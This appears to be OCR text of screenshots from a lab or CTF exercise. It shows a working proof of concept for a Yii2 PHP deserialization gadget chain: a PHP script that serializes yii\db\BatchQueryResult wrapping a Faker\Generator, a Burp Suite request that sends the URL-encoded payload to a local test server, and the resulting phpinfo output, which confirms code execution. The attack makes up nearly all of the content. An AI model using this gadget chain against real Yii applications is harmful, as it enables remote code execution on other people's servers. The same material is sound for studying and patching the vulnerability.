 提示：Ctrl+F 搜索关键字，Ctrl+G 查找下一个，Ctrl+S 保存，Ctrl+Shift+R 查
utf-8
1 <?php
2
3 namespace Faker{
4 class Generator{
5 protected $formatters;
6
7 public function __construct(){
8 $this->formatters['close'] = 'phpinfo';
9 }
10 }
11 }
12
13 namespace yii\db{
14 use Faker\Generator;
15 class BatchQueryResult{
16 private $_dataReader;
17
18 public function __construct(){
19 $this->_dataReader = new Generator;
20 }
21 }
22 }
23 namespace{
24 echo urlencode(serialize(new yii\db\BatchQueryResult));
25 }
26 ?>
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.199.244
Request
Raw Params Headers Hex
GET
/index.php?r=site%2Funser&c=O%3A23%3A%22yii%5Cdb%5CBatchQueryResult%22%
3A1%3A%7Bs%3A36%3A%22%00yii%5Cdb%5CBatchQueryResult%00_dataReader%
22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00
%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A5%3A%22close%22%3Bs%3A7%3
A%22phpinfo%22%3B%7D%7D%7D HTTP/1.1
Host: 192.168.199.244
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
PHP Version 7.3.4
php
System Windows NT DESKTOP-ILVO9CI 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File G:\ctf\web\phpstudy64\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
关闭 保存